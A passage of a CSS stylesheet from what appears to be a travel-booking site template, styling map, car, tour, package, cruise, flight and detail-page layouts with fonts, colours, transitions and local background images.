  font-weight: 300;
}
.maps-item .maps-text h2 a {
  color: #111111;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.maps-item .maps-text h2 a:hover {
  color: #25ab4b;
}
.maps-item .maps-text span {
  color: #25ab4b;
  font-size: 10px;
}
.maps-item .maps-text address {
  display: inline-block;
  color: #333333;
  font-family: 'Open sans';
  margin: 0;
  margin-left: 5px;
}
.maps-item .maps-text p {
  margin: 0;
  color: #999999;
  font-size: 13px;
  font-family: 'Open sans';
  font-weight: 300;
  font-style: italic;
  line-height: 20px;
}
.maps-item .maps-text p:before {
  position: relative;
  top: 12px;
  content: '“';
  font-size: 32px;
  text-indent: 0;
  line-height: 1;
  margin-right: 5px;
  font-family: Georgia;
  font-style: italic;
}
.maps-item .maps-text p a {
  color: #111111;
}
.maps-item .maps-text p a:hover {
  color: #25ab4b;
}
.maps-item .maps-text .hr {
  height: 3px;
  margin-top: 15px;
}
.maps-item .maps-text .price {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
}
.maps-item .maps-text .price ins {
  text-decoration: none;
  color: #25ab4b;
  font-size: 30px;
  font-family: 'Lato';
}
.hotel-maps .sidebar-cn {
  padding-bottom: 0;
}
.hl-maps-cn {
  height: 880px;
  background-color: #fff;
  padding: 1px;
  width: 100%;
  position: relative;
  z-index: 2;
}
.hl-maps-cn #hotel-maps {
  width: 100%;
  height: 100%;
}


/* 08. Car Page 
 --------------------------------------------------------------------------------*/
/*List Car*/
.top-list-car {
  line-height: 40px;
  padding: 15px 30px;
  font-family: 'Open sans';
}
.top-list-car span {
  color: #333333;
}
.top-list-car .navigation-car p {
  color: #111111;
  display: inline-block;
  margin: 0;
}
.top-list-car .navigation-car .awe-btn {
  letter-spacing: 0;
  margin-left: 5px;
}
.car-list-cn {
  padding: 0px 30px;
}
.car-list-cn .car-list-table {
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  margin: 0px 0 0 0;
}
.car-list-cn .car-list-table th {
  padding: 25px 5px;
  border-bottom: 0;
  text-align: center;
  position: relative;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.car-list-cn .car-list-table th:after {
  display: block;
  top: 0;
  bottom: 0;
  content: '';
  background: url('../images/bg-border-h.png') repeat-y top left;
  width: 1px;
  position: absolute;
  right: 0;
}
.car-list-cn .car-list-table th img {
  max-width: 100%;
}
.car-list-cn .car-list-table td {
  vertical-align: middle;
  padding: 20px 5px;
  border-top: 0;
  position: relative;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.car-list-cn .car-list-table td:after {
  display: block;
  top: 0;
  bottom: 0;
  content: '';
  background: url('../images/bg-border-h.png') repeat-y top left;
  width: 1px;
  position: absolute;
  right: 0;
}
.car-list-cn .car-list-table td.td-car figure img {
  max-width: 100%;
}
.car-list-cn .car-list-table td.td-car figure figcaption {
  margin-top: 2px;
  color: #333333;
  font-family: 'Open sans';
  line-height: 25px;
}
.car-list-cn .car-list-table td.td-price {
  width: 16.5432%;
}
.car-list-cn .car-list-table td.td-price .price-box {
  display: inline-block;
}
.car-list-cn .car-list-table td.td-price .price-box .price {
  color: #333333;
  font-family: 'Open sans';
  display: block;
  line-height: 30px;
}
.car-list-cn .car-list-table td.td-price .price-box .price ins {
  text-decoration: none;
  font-size: 16px;
  font-weight: 600;
  color: #25ab4b;
}
.car-list-cn .car-list-table td.td-price .price-box .price small {
  color: #999999;
  font-size: 14px;
}
.car-list-cn .car-list-table td.td-price .price-box .price.night {
  border-top: 1px solid #dedede;
}
/*End List Car*/


/* 09. Tour 
 --------------------------------------------------------------------------------*/
.tour-list-cn .cruise-item .cruise-text .cruise-name a {
  font-size: 30px;
  font-weight: 300;
}
.cruise-list .page-navigation-cn {
  padding-bottom: 30px;
}

/* 10. Package Deals Page
 --------------------------------------------------------------------------------*/
.package-page,
.cruise-page {
  padding-bottom: 30px;
}
/* Package Item*/
.package-item {
  position: relative;
  clear: both;
}
.package-item .package-img {
  float: left;
  width: 225px;
  margin-right: 30px;
}
.package-item .package-img img {
  width: 100%;
}
.package-item .package-text {
  position: relative;
  padding-right: 170px;
}
.package-item .package-text .package-name a {
  color: #111111;
  font-size: 30px;
  line-height: 32px;
  text-decoration: none;
  font-weight: 300;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.package-item .package-text .package-name a:hover {
  color: #25ab4b;
}
.package-item .package-text .package-star {
  color: #5ac65c;
  font-size: 10px;
}
.package-item .package-text .package-star i {
  margin-right: 2px;
}
.package-item .package-text .package-rating {
  margin-left: 5px;
  color: #111111;
  line-height: 42px;
  font-size: 16px;
}
.package-item .package-text .package-rating ins {
  font-weight: 300;
  font-size: 22px;
  text-decoration: none;
}
.package-item .package-text .package-address {
  color: #333333;
  font-family: 'Open sans';
  margin: 0;
}
.package-item .package-text p {
  margin: 0;
  color: #666666;
  font-family: 'Open sans';
  font-size: 13px;
  line-height: 20px;
  font-style: italic;
}
.package-item .package-text p:before {
  position: relative;
  top: 12px;
  content: '“';
  font-size: 32px;
  text-indent: 0;
  line-height: 1;
  margin-right: 5px;
  font-family: Georgia;
  font-style: italic;
}
.package-item .package-text p a {
  color: #111111;
}
.package-item .package-text .price-box {
  position: absolute;
  top: 50%;
  right: 0;
  padding-left: 25px;
  background: url('../images/bg-border-h.png') repeat-y left top;
  padding-top: 5px;
  padding-bottom: 10px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.package-item .package-text .price-box .price {
  color: #666666;
  display: block;
  line-height: 26px;
  font-family: 'Open sans';
  font-size: 14px;
  font-weight: 300;
}
.package-item .package-text .price-box .price ins {
  color: #333333;
  font-size: 18px;
  font-weight: normal;
  text-decoration: none;
}
.package-item .package-text .price-box .price small {
  color: #999;
  font-size: 14px;
}
.package-item .package-text .price-box .price.together {
  margin-top: 10px;
}
.package-item .package-text .price-box .price.together ins {
  color: #25ab4b;
  font-family: 'Lato';
  font-size: 30px;
}
/* End Package Item*/
.package-list .package-step {
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 30px;
}
.package-list .package-step:before {
  display: none;
}
.package-list .package-step li {
  margin-top: 30px;
}
.package-list .package-step li span {
  text-indent: 0;
}
.package-list .package-step li span img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.package-list .package-step li p {
  font-size: 24px;
  font-weight: 300;
}
.package-list .package-step li.step-part p,
.package-list .package-step li.step-select p {
  font-weight: normal;
}
.package-list .sort-view {
  background: url('../images/bg-border-v.png') repeat-x left top;
}
.package-list .page-navigation-cn {
  padding-left: 30px;
  padding-right: 30px;
  padding-top: 30px;
  background: url('../images/bg-border-v.png') repeat-x left top;
}
.package-list-cn .package-item {
  padding: 30px;
  background: url('../images/bg-border-v.png') repeat-x left top;
}
/* 11. Cruise Page 
 --------------------------------------------------------------------------------*/
.home-cruise .confidence-subscribe {
  margin-top: 0;
}
/*Crurise Deal Item*/
.cruise-deal-item {
  background-color: #fff;
  position: relative;
  clear: both;
}
.cruise-deal-item:hover .cruise-img figcaption {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.cruise-deal-item:hover .cruise-img img {
  opacity: 0.5;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.cruise-deal-item .cruise-img {
  position: relative;
  overflow: hidden;
}
.cruise-deal-item .cruise-img:after {
  display: block;
  content: '';
  height: 0;
  width: 0;
  border: 14px solid transparent;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  border-bottom-color: #fff;
}
.cruise-deal-item .cruise-img img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.cruise-deal-item .cruise-img figcaption {
  padding-top: 12px;
  position: absolute;
  color: #fff;
  width: 95px;
  height: 95px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  font-size: 14px;
  font-family: Georgia;
  font-style: italic;
  text-align: center;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
}
.cruise-deal-item .cruise-img figcaption span {
  font-size: 45px;
  line-height: 25px;
}
.cruise-deal-item .cruise-img figcaption:after {
  background-color: #000000;
  display: block;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  z-index: -1;
}
.cruise-deal-item .cruise-text {
  padding: 20px 30px 30px 30px;
}
.cruise-deal-item .cruise-text .cruise-name a {
  font-size: 30px;
  color: #111111;
  font-weight: 300;
  text-decoration: none;
  line-height: 32px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.cruise-deal-item .cruise-text .cruise-name a:hover {
  color: #59c45a;
}
.cruise-deal-item .cruise-text .cruise-night {
  margin-top: 5px;
  color: #666666;
  font-size: 14px;
  font-family: 'Open sans';
}
.cruise-deal-item .cruise-text .cruise-night span {
  color: #333333;
}
.cruise-deal-item .cruise-text .hr {
  margin-top: 20px;
}
.cruise-deal-item .cruise-text .price-box {
  margin-top: 10px;
  line-height: 30px;
}
.cruise-deal-item .cruise-text .price-box .price {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
  display: block;
}
.cruise-deal-item .cruise-text .price-box .price del {
  margin-left: 3px;
}
.cruise-deal-item .cruise-text .price-box .price.special-price {
  font-size: 30px;
  color: #25ab4b;
}
.cruise-deals-cn {
  overflow: hidden;
}
.cruise-deals-cn [class*="col-"] {
  padding: 0;
}
.cruise-deals-cn .cruise-deal-item:before,
.cruise-deals-cn .flight-deal-item:before {
  display: block;
  height: 100%;
  width: 1px;
  background: url('../images/bg-border-h.png') repeat-y left top;
  content: '';
  position: absolute;
  left: -1px;
}
/*End Crurise Deal*/
/* Crurise Item*/
.cruise-item {
  position: relative;
  clear: both;
  overflow: hidden;
}
.cruise-item .cruise-img {
  float: left;
  width: 225px;
  margin-right: 30px;
}
.cruise-item .cruise-img img {
  width: 100%;
}
.cruise-item .cruise-text {
  margin-left: 255px;
  position: relative;
  padding-right: 140px;
}
.cruise-item .cruise-text .cruise-name a {
  color: #111111;
  font-size: 22px;
  line-height: 26px;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.cruise-item .cruise-text .cruise-name a:hover {
  color: #25ab4b;
}
.cruise-item .cruise-text .ship-port {
  list-style: none;
  margin: 10px 0 0 0;
  padding: 0;
}
.cruise-item .cruise-text .ship-port li {
  position: relative;
  line-height: 22px;
  color: #666666;
  padding: 4px 0 4px 90px;
}
.cruise-item .cruise-text .ship-port li .label {
  position: absolute;
  left: 0;
  top: 4px;
  padding: 0;
  line-height: 22px;
  font-weight: normal;
  font-family: 'Open sans';
  font-size: 13px;
  color: #333333;
  margin: 0;
}
.cruise-item .cruise-text .price-box {
  position: absolute;
  top: 50%;
  right: 0;
  padding-left: 25px;
  background: url('../images/bg-border-h.png') repeat-y left top;
  padding-bottom: 10px;
  margin-left: 25px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.cruise-item .cruise-text .price-box .price {
  color: #666666;
  display: block;
  line-height: 32px;
  font-family: 'Open sans';
  font-size: 14px;
  font-weight: 300;
}
.cruise-item .cruise-text .price-box .price ins {
  color: #25ab4b;
  font-size: 38px;
  font-weight: normal;
  text-decoration: none;
  font-family: 'Lato';
}
.cruise-item .cruise-text .price-box .price small {
  color: #999999;
  font-size: 14px;
}
.cruise-item .cruise-text .price-box .price.night {
  margin-top: 5px;
  padding-top: 10px;
  border-top: 1px solid #dedede;
  line-height: 20px;
}
.cruise-item .cruise-text .price-box .price.night ins {
  color: #333333;
  font-size: 18px;
  font-family: 'Open sans';
}
/* End Crurise Item */
.cruise-list .page-navigation-cn {
  padding: 30px 30px 0 30px;
  background: url('../images/bg-border-v.png') repeat-x left top;
}
.cruise-list-cn .cruise-item {
  padding: 30px;
  background: url('../images/bg-border-v.png') repeat-x left top;
}
/* 12. Flight Page 
 --------------------------------------------------------------------------------*/
/*Flight Deal Item*/
.flight-deal-item {
  background-color: #fff;
  position: relative;
  clear: both;
}
.flight-deal-item:hover .flight-img img {
  opacity: 0.5;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.flight-deal-item:hover .flight-img figcaption {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.flight-deal-item .flight-img {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.flight-deal-item .flight-img:after {
  display: block;
  content: '';
  height: 0;
  width: 0;
  border: 14px solid transparent;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  border-bottom-color: #fff;
}
.flight-deal-item .flight-img img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.flight-deal-item .flight-img figcaption {
  padding-top: 12px;
  position: absolute;
  color: #fff;
  width: 95px;
  height: 95px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  font-size: 14px;
  font-family: Georgia;
  font-style: italic;
  text-align: center;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
}
.flight-deal-item .flight-img figcaption span {
  font-size: 45px;
  line-height: 25px;
}
.flight-deal-item .flight-img figcaption:after {
  background-color: #000000;
  display: block;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  z-index: -1;
}
.flight-deal-item .flight-text {
  padding: 20px 30px 30px 30px;
}
.flight-deal-item .flight-text .flight-name a {
  font-size: 30px;
  color: #111111;
  font-weight: 300;
  text-decoration: none;
  line-height: 32px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.flight-deal-item .flight-text .flight-name a:hover {
  color: #59c45a;
}
.flight-deal-item .flight-text .flight-price {
  color: #666666;
  font-size: 14px;
  font-family: 'Open sans';
  line-height: 32px;
}
.flight-deal-item .flight-text .flight-price .price {
  line-height: 38px;
  font-size: 30px;
  color: #49bf4c;
  font-family: 'Lato';
  display: block;
}
/*End Flight Deal Item*/
/* Flight List */
.flight-list {
  padding-left: 30px;
  padding-right: 30px;
}
.calendar-charts {
  position: relative;
}
.calendar-charts .row {
  margin-left: -35px;
  margin-right: -35px;
}
.calendar-charts .row [class*="col-"] {
  padding-left: 35px;
  padding-right: 35px;
}
.calendar-charts .chart-scale {
  position: absolute;
  bottom: 20px;
  height: 170px;
  left: 50%;
  width: 1px;
  background-color: #e6e6e6;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
}
.calendar-charts .chart-scale span {
  position: absolute;
  left: -50%;
  color: #999;
  font-size: 11px;
  font-family: 'Open sans';
  background-color: #fff;
  padding: 0px 3px;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
}
.calendar-charts .chart-scale span.one {
  bottom: 26px;
}
.calendar-charts .chart-scale span.two {
  bottom: 85px;
}
.calendar-charts .chart-scale span.three {
  bottom: 145px;
}
.chart {
  margin-top: 25px;
  position: relative;
}
.chart p {
  color: #111111;
  font-size: 20px;
  margin: 0;
}
.chart p span {
  font-weight: 300;
  font-size: 16px;
}
.chart .chart-bar {
  margin-top: 10px;
}
.chart .chart-bar .ul-bar {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 0;
}
.chart .chart-bar .ul-bar li {
  display: inline-block;
  font-size: 12px;
  width: 7.143%;
}
.chart .chart-bar .ul-bar li.active .bar-cl .fill {
  background-color: #57bf58;
  border-top-color: #0e9510;
}
.chart .chart-bar .ul-bar li.active .date-day {
  border-color: #57bf58;
}
.chart .chart-bar .ul-bar li.active .date-day .date,
.chart .chart-bar .ul-bar li.active .date-day .short-day {
  color: #57bf58;
}
.chart .chart-bar .ul-bar li .bar-cl {
  height: 100%;
  width: 50%;
  margin: 0 auto;
  position: relative;
  height: 120px;
  cursor: pointer;
}
.chart .chart-bar .ul-bar li .bar-cl:hover .chart-info {
  visibility: visible;
  opacity: 1;
}
.chart .chart-bar .ul-bar li .bar-cl:hover .fill {
  background-color: #57bf58;
  border-top-color: #0e9510;
}
.chart .chart-bar .ul-bar li .bar-cl .fill {
  width: 100%;
  position: absolute;
  border-top: 5px solid #278bab;
  min-height: 50%;
  bottom: 0;
  background-color: #69c0dc;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
}
.chart .chart-bar .ul-bar li .bar-cl .chart-info {
  position: absolute;
  top: -40px;
  background-color: #fff;
  visibility: hidden;
  opacity: 0;
  width: 80px;
  text-align: center;
  left: 50%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.chart .chart-bar .ul-bar li .bar-cl .chart-info .date {
  display: block;
  background-color: #fff;
}
.chart .chart-bar .ul-bar li .date-day {
  margin-top: 2px;
  border-top: 1px solid #e6e6e6;
  font-family: 'Open sans';
  font-size: 13px;
  text-align: center;
  line-height: 16px;
}
.chart .chart-bar .ul-bar li .date-day .date {
  display: block;
  color: #333333;
}
.chart .chart-bar .ul-bar li .date-day .short-day {
  font-size: 11px;
  color: #666666;
  text-transform: capitalize;
}
.chart .chart-bar .ul-month {
  margin: 5px -1px 0 -1px;
  padding: 0;
  list-style: none;
}
.chart .chart-bar .ul-month li {
  float: left;
  font-size: 14px;
  padding-left: 1px;
  padding-right: 1px;
  width: 100%;
}
.chart .chart-bar .ul-month li .month-wrap {
  text-align: center;
  border: 2px solid #e6e6e6;
  border-top: 0;
  height: 11px;
  display: block;
}
.chart .chart-bar .ul-month li .month-wrap span {
  color: #666666;
  font-size: 13px;
  font-family: 'Open sans';
  font-weight: 600;
  background-color: #fff;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-transform: translate(0, -5px);
  -moz-transform: translate(0, -5px);
  -ms-transform: translate(0, -5px);
  -o-transform: translate(0, -5px);
}
.chart .chart-bar .chart-nav span {
  position: absolute;
  font-size: 20px;
  color: #c0c0c0;
  bottom: 22px;
  cursor: pointer;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.chart .chart-bar .chart-nav span:hover {
  color: #70c7e2;
}
.chart .chart-bar .chart-nav span.nav-next {
  right: -15px;
}
.chart .chart-bar .chart-nav span.nav-prev {
  left: -15px;
}
.flight-statis {
  margin-top: 35px;
}
.flight-statis .flight-statis-item {
  padding-left: 55px;
}
.flight-statis .flight-statis-item:first-child::before {
  display: none;
}
.flight-statis .flight-statis-item:before {
  border-left: 1px solid #e6e6e6;
  height: 45px;
  top: 50%;
  left: 0;
  content: '';
  position: absolute;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.flight-statis .icon {
  position: absolute;
  top: 50%;
  left: 20px;
  color: #bbbbbb;
  font-size: 24px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.flight-statis h5 {
  margin: 0;
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
  font-weight: 600;
  line-height: 30px;
}
.flight-statis p {
  color: #666666;
  line-height: 20px;
}
.flight-statis p ins {
  text-decoration: none;
  color: #111111;
  font-size: 24px;
}
.flight-statis p span {
  color: #333333;
}
.flight-list-head {
  position: relative;
  margin-top: 50px;
  padding: 20px 10px 20px 60px;
  background: #f7f7f7 url('../images/bg-border-v.png') repeat-x top left;
}
.flight-list-head .icon {
  position: absolute;
  top: 50%;
  left: 10px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.flight-list-head h3 {
  color: #111111;
  /*font-size: 24px;*/
  font-size: 17px;
  line-height: 28px;
  margin: 0;
  display: inline-block;
}
.flight-list-head p {
  float: right;
  color: #111111;
  font-size: 14px;
  line-height: 28px;
  margin: 0;
  font-family: 'Open sans';
}
.flight-list-head p span {
  font-size: 18px;
}
.flight-list-cn .flight-table {
  margin: 0;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.flight-list-cn .flight-table th {
  border: 0;
  padding: 15px;
  background: url('../images/bg-border-v.png') repeat-x top left;
  font-family: 'Open sans';
  color: #666666;
  font-weight: normal;
}
.flight-list-cn .flight-table th:first-child {
  padding-left: 0;
}
.flight-list-cn .flight-table td {
  position: relative;
  padding: 18px 15px;
  border: 0;
  font-family: 'Open sans';
  vertical-align: middle;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.flight-list-cn .flight-table td:first-child {
  padding-left: 0;
}
.flight-list-cn .flight-table td:first-child:before {
  display: none;
}
.flight-list-cn .flight-table td:before {
  height: 30px;
  border-left: 1px solid #e6e6e6;
  position: absolute;
  content: '';
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.flight-list-cn .flight-table td.td-airline {
  color: #666666;
}
.td-time {
  color: #666666;
}
.td-stop {
  color: #666666;
}
/*.flight-list-cn .flight-table td.td-airline {
  color: #666666;
}*/
.flight-list-cn .flight-table td.td-airline .radio-checkbox {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
}
.flight-list-cn .flight-table td.td-airline .radio-checkbox label {
  padding-left: 16px;
  min-height: 16px;
}
.flight-list-cn .flight-table td.td-airline .radio-checkbox label:after {
  top: 4px;
}
.flight-list-cn .flight-table td.td-airline .radio-checkbox label:before {
  top: 0;
}
.flight-list-cn .flight-table td.td-airline img {
  margin-left: 3px;
  margin-right: 3px;
}
.flight-list-cn .flight-table td.td-time p {
  margin: 0;
  /*font-size: 16px;
  font-weight: 600;*/
  color: #111111;
}
.flight-list-cn .flight-table td.td-time p small {
  font-size: 11px;
  font-weight: normal;
}
.flight-list-cn .flight-table td.td-time p span {
  color: #666666;
  font-size: 14px;
  font-weight: normal;
  float: right;
}
.flight-list-cn .flight-table td.td-stop .stop-cn {
  position: relative;
}
.flight-list-cn .flight-table td.td-stop .stop-cn label {
  color: #333333;
  font-size: 12px;
  position: absolute;
  left: 50%;
  font-weight: normal;
  margin: 0;
  top: -20px;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
}
.flight-list-cn .flight-table td.td-stop .stop-cn label:last-child {
  font-size: 10px;
  text-transform: uppercase;
  top: inherit;
  bottom: -20px;
}
.flight-list-cn .flight-table td.td-stop .stop-cn .stops {
  background-color: #141414;
  display: block;
  width: 100%;
  height: 3px;
  position: absolute;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.flight-list-cn .flight-table td.td-stop .stop-cn .stops .stop {
  width: 8px;
  height: 8px;
  border: 2px solid #23a523;
  background-color: #fff;
  left: 0;
  right: 0;
  display: block;
  margin: auto;
  content: '';
  position: absolute;
  bottom: -2px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.flight-list-cn .flight-table td.td-stop .stop-cn .stops._2 .stop:first-child {
  left: 35%;
  right: inherit;
}
.flight-list-cn .flight-table td.td-stop .stop-cn .stops._2 .stop:last-child {
  left: 55%;
  right: inherit;
}
.flight-list-cn .flight-table td.td-price span {
  color: #666666;
  font-size: 11px;
}
.flight-list-cn .flight-table td.td-price span ins {
  text-decoration: none;
  font-size: 16px;
  color: #25ab4b;
  font-weight: 600;
}
.flight-list-cn {
  overflow: hidden;
  width: 100%;
}
.flight-list-cn .responsive-table {
  /*height: 546px;*/
}
/* End Flight List */
/* 13. Detail Page 
 --------------------------------------------------------------------------------*/
.main-dt {
  margin-top: -150px;
}
.detail-page {
  padding-bottom: 0;
}
.responsive-table {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.detail-cn > .row {
  margin-left: 0px;
  margin-right: 0px;
}
.detail-cn > .row > [class*="col-"] {
  padding-left: 30px;
  padding-right: 30px;
}
.detail-cn > .row > [class*="col-"]:last-child {
  padding-left: 35px;
  border-left: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
}
/*============== Detail Head =========*/
.head-detail {
  height: 110px;
  vertical-align: middle;
}
.head-detail.bg-gray {
  background-color: #f6f6f6;
  border-bottom: 1px solid #e9e9e9;
}
.head-detail .head-dt-cn {
  position: relative;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.head-detail .row {
  margin-left: 15px;
  margin-right: 15px;
}
.head-detail h1 {
  color: #111111;
  font-size: 34px;
  margin: 0;
  font-weight: 300;
}
.head-detail .start-address {
  margin-top: 10px;
}
.head-detail .start-address .star {
  color: #5ac65c;
  font-size: 12px;
}
.head-detail .start-address .star i {
  margin-right: 2px;
}
.head-detail .start-address .address {
  padding-left: 10px;
  color: #333;
  display: inline-block;
  margin: 0;
  font-family: 'Open sans';
}
.head-detail ul {
  list-style: none;
  padding-left: 0;
  margin: 10px 0 0 0;
}
.head-detail ul li {
  display: inline-block;
  color: #666666;
  font-family: 'Open sans';
}
.head-detail ul li:before {
  content: '|';
  padding: 0px 5px;
}
.head-detail ul li:first-child:before {
  content: none;
}
.head-detail ul li span {
  color: #333333;
}
.price-book {
  margin: 0;
  color: #999999;
  font-family: 'Open sans';
}
.price-book span {
  color: #25ab4b;
  font-size: 34px;
}
.support {
  color: #333333;
  font-size: 16px;
  font-family: 'Open sans';
  right: 15px;
  font-style: italic;
  font-weight: 300;
}
.support small {
  font-family: Georgia;
  font-style: italic;
  color: #999999;
  font-size: 14px;
}
.head-detail .see-other-room {
  color:#333333;
  font-size: 14px;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 2px;
  padding-right: 40px;
  display: inline-block;
  margin-top: 20px;
  background: url('../images/icon-arrow-blue.png') no-repeat 100% 50%;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.head-detail .see-other-room:hover {
  color: #25ab4b;
}
/*============== End Detail Head =========*/
/*============== Detail Footer ============*/
.detail-footer .detail-footer-cn {
  padding-top: 20px;
  padding-bottom: 30px;
  border-bottom: 0 !important;
}
.detail-footer .detail-footer-cn .review-more {
  line-height: 52px;
  position: relative;
  padding-left: 20px;
}
.detail-footer .detail-footer-cn .review-more .icon {
  display: block;
  width: 9px;
  height: 15px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  background: url('../images/icon-arrow-down-blue.png') no-repeat top left;
}
.detail-footer .detail-footer-cn .review-more a {
  color: #333333;
  font-size: 14px;
  font-weight: 600;
  text-decoration: none;
  font-family: 'Open sans';
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.detail-footer .detail-footer-cn .review-more a:hover {
  color: #59c45a;
}
/*============== End Detail Footer ============*/
/*============== Slide Detail =========*/
